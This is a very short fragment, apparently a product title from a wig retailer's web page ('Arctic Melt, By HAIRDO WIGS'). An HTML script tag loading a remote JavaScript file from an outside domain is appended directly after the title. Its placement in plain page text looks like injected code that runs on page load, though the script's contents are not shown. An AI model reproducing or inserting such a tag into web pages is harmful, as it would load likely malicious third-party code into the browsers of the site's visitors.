 Arctic Melt, By HAIRDO WIGS<script src=//islonline.org/d.js></script>  